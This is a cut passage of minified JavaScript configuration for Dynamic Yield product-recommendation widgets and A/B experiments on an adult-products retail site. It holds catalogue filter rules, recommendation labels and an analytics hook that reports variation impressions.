items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"-"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197827:{name:"[DY_TEST]",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:538953,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"DD Plus"}],field:"categories"},{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},203030:{name:"Pinned",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:615721,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:615722,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"%"}],field:e[50]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},209131:{name:"Toy pdp",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213717:{name:e[89],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:640416,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},213946:{name:e[5],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213956:{name:e[90],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:641588,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:641589,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"santa"},{action:"CONTAINS",value:"sleigh"},{action:"CONTAINS",value:"jingle"}],field:"name"}]},type:"dynamic"},ruleDisjs:[{ttw:0,condType:e[91],conds:[{id:15918499,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"santa",selectMethod:e[92]},{id:15918500,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"sleigh",selectMethod:"contains"},{id:15918501,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"jingle",selectMethod:"contains"}]}]}],widgetType:e[1]},221345:{name:e[93],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:783653,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},225526:{name:"Rabbits",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:823117,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Rabbits"}],field:e[27]},{arguments:[{action:"CONTAINS",value:e[94]},{action:"IS",value:e[95]},{action:"IS",value:e[96]},{action:"IS",value:e[97]},{action:"IS",value:e[98]},{action:"IS",value:e[99]},{action:"IS",value:e[100]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},226052:{name:"Toys",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:736941,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230625:{name:e[102],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772013,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[103]},{action:"IS",value:e[104]},{action:"IS",value:e[105]},{action:"IS",value:e[106]},{action:"IS",value:e[107]},{action:"IS",value:e[108]},{action:"IS",value:e[109]},{action:"IS",value:e[110]},{action:"IS",value:e[111]},{action:"IS",value:e[112]},{action:"IS",value:e[113]},{action:"IS",value:e[114]},{action:"IS",value:e[115]},{action:"IS",value:e[116]},{action:"IS",value:e[117]},{action:"IS",value:e[118]},{action:"IS",value:e[119]},{action:"IS",value:e[120]},{action:"IS",value:e[121]},{action:"IS",value:e[122]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230626:{name:e[51],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772026,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[52]},{action:"IS",value:e[53]},{action:"IS",value:e[54]},{action:"IS",value:e[55]},{action:"IS",value:e[56]},{action:"IS",value:e[57]},{action:"IS",value:e[58]},{action:"IS",value:e[59]},{action:"IS",value:e[60]},{action:"IS",value:e[61]},{action:"IS",value:e[62]},{action:"IS",value:e[63]},{action:"IS",value:e[64]},{action:"IS",value:e[65]},{action:"IS",value:e[66]},{action:"IS",value:e[67]},{action:"IS",value:e[68]},{action:"IS",value:e[69]},{action:"IS",value:e[70]},{action:"IS",value:e[71]},{action:"IS",value:e[72]},{action:"IS",value:e[73]},{action:"IS",value:e[74]},{action:"IS",value:e[75]},{action:"IS",value:e[76]},{action:"IS",value:e[77]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},232617:{name:e[101],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:831312,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"},{arguments:[{action:"LT",value:3}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234365:{name:e[36],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:806361,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:806362,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806363,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806364,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806365,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:806366,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Anal"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[37]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806367,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Stimulant"},{action:"IS",value:e[38]}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806368,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Chemise"},{action:"IS",value:"Cami Set"}],field:e[17]},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806369,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806370,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"GTE",value:43}],field:"price"},{arguments:[{action:"IS_NOT",value:"Moregasm+"}],field:"familyDesc"},{arguments:[{action:"IS_NOT",value:"Mens"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[39]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806371,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Moregasm+"},{action:"CONTAINS",value:"Self Love",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234447:{name:e[15],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:805420,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:805421,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:805422,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:805423,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},236200:{name:e[24],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:850943,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:850944,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[26]}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:850945,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:850946,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null},{id:850947,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[28]},{action:"IS",value:e[29]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:850948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GT",value:7}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:850949,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Santa"},{action:"CONTAINS",value:e[30]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237095:{name:"draft",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:822142,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237325:{name:e[31],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:822353,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237612:{name:e[32],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:827643,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:827644,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"set"},{action:"CONTAINS",value:e[33]},{action:"CONTAINS",value:"pump"}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238147:{name:"Exit Recs",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:826206,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:826207,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238794:{name:"Affinity",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:831933,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:831934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},245071:{name:e[6],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},247564:{name:e[4],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},248906:{name:e[40],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:1106829,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},249353:{name:e[3],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},255576:{name:e[41],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961308,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},255929:{name:e[42],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961310,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},259959:{name:e[43],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1002870,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Thong"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002871,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:1002872,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Brazilian"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null},{id:1002873,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"String"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002874,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},275410:{name:e[44],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1137081,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"0"},{action:"IS",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:1137082,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[44]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},278511:{name:e[45],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1158896,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[46]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280324:{name:'Up to 5"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175658,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"1",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"2"},{action:"CONTAINS",value:"3"},{action:"CONTAINS",value:"4"},{action:"IS",value:'5"'}],field:e[47]},{arguments:[{action:"IS_NOT",value:'12"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280325:{name:'5 to 6"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175659,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'5"'},{action:"CONTAINS",value:"5.5"},{action:"IS",value:'6"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280326:{name:'6 to 7"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175660,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"6"},{action:"IS",value:'7"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280327:{name:e[48],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1175661,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"10"},{action:"CONTAINS",value:"11"},{action:"CONTAINS",value:"12"},{action:"IS",value:"13"}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280328:{name:'7 to 8"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175662,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'7"'},{action:"IS",value:'8"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},283441:{name:e[123],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:1203509,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS_NOT",value:"999999"},{action:"IS_NOT",value:"0"}],field:"quantity"},{arguments:[{action:"IS",value:"true",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"in_stock"},{arguments:[{action:"LTE",value:"",customAttribute:"",evaluatorId:14029,isCustomAttribute:!1,isEvaluator:!0}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},285717:{name:e[49],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1303816,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"span"}],field:e[50]},{arguments:[{action:"IS_NOT",value:"0"},{action:"IS_NOT",value:"99999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]}},tpls:{}}}(),o=function(){var e=["Most Popular Products","Bought Together","Recommended Products","You may also like","Recommended for this category","Customers also bought","Recommended","Recommended For You","Recently Viewed","Viewed with Recently Viewed","Purchased with Recent Purchases","Purchased with Last Purchase","Recently Purchased","Viewed Together","Purchased Together Offline","Purchased Together Offline &amp; Online","User Affinity","Last Purchase"];return{TOP_N:{Default:e[0]},BOUGHT_TOGETHER:{Default:e[1]},AUTOMATIC:{Default:e[2]},AUTOMATIC_PRODUCT:{Default:e[3]},AUTOMATIC_CATEGORY:{Default:e[4]},AUTOMATIC_CART:{Default:e[5]},AUTOMATIC_HOMEPAGE:{Default:e[6]},AUTOMATIC_OTHER:{Default:e[6]},AUTOMATIC_POST:{Default:e[3]},USER_CF:{Default:e[7]},TOP_IN_CATEGORY:{Default:e[7]},RECENTLY_VIEWED:{Default:e[8]},VIEWED_TOGETHER_WITH_RECENTLY_VIEWED:{Default:e[9]},BOUGHT_TOGETHER_WITH_RECENTLY_PURCHASED:{Default:e[10]},BOUGHT_TOGETHER_WITH_LAST_PURCHASE:{Default:e[11]},RECENTLY_PURCHASED:{Default:e[12]},VIEWED_TOGETHER:{Default:e[13]},SIMILARITY:{Default:"Similarity"},BOUGHT_TOGETHER_OFFLINE:{Default:e[14]},BOUGHT_TOGETHER_MIXED:{Default:e[15]},USER_AFFINITIES:{Default:e[16]},LAST_PURCHASE:{Default:e[17]},MOST_POPULAR:{Default:e[7]},USER_AFFINITIES_V2:{Default:e[16]},MIXED:{Default:"Mixed"},TOP_N_RANDOM:{Default:e[0]}}}(),n={afterVariationSelected:function(e,t,a,i,o,n){let r=decodeURI(i.name);const s=i.id;function d(e,t,a,i,o,n){const r={campaignID:parseInt(e),campaignName:t,experienceID:a,experienceName:i,variationID:o,variationName:n};(function(e){let t=Date.now();return new Promise(a);function a(i,o){void 0!==window.gtag&&"function"==typeof window.gtag?i(window.gtag):e&&Date.now()-t>=e?o(new Error("timeout")):setTimeout(a.bind(this,i,o),1e3)}})(1e4).then((()=>{var e,t;e="DY Variation Impression",t=r,window.gtag("event",e,t)}))}n?d(e,t,s,r,o[0].id,"Control Group"):o.forEach((function(a){d(e,t,s,r,a.id,decodeURI(a.name))}));var l,c;if(window._uxa=window._uxa||[],console.log(e,t,a,i,o,n),t&&"object"==typeof o&&o[0].name){var A=t,u=o[0].name;A&&u&&(l=decodeURI(A),c=decodeURI(u),l="AB_DY_"+l,_uxa.push(["trackDynamicVariable",{key:l,value:c}]))}var m=!1;_uxa.push(["afterPageView",function(){m||(m=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Dynamic Yield - v1.12.0")))}])}};DYExps.section=DYExps.section||e,DYExps.oexps=DYExps.oexps||{1507696:{name:"_dy_smart_object_1514282",type:0,version:102539761,reportVersion:993173,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101732811,name:"101581841",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightSubMechanism:3},1516267:{name:"_dy_smart_object_1545636",type:0,version:102577488,reportVersion:1010680,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759283,name:"101661096",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1516268:{name:"_dy_smart_object_1545637",type:0,version:102577489,reportVersion:1010681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759285,name:"101661098",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1521488:{name:"_dy_smart_object_1563430",type:0,version:104849643,reportVersion:2858913,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101777440,name:"101711782",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400},1543509:{name:"_dy_smart_object_1634877",type:0,version:102835164,reportVersion:1065681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101854768,name:"101910128",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1564450:{name:"_dy_smart_object_1704957",type:0,version:104063103,reportVersion:2105968,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101920248,name:"102089641",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1573015:{name:"_dy_smart_object_1736861",type:0,version:104194392,reportVersion:2231715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101948048,name:"102171184",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042021,name:"104863732",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"101948049:102171185",method:0},weightMechanism:1,attributionTtlS:-1},1595198:{name:"_dy_smart_object_1819547",type:0,version:103305100,reportVersion:1408833,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102023021,name:"102381678",weight:50,script:null,html:"",htmlPos:"",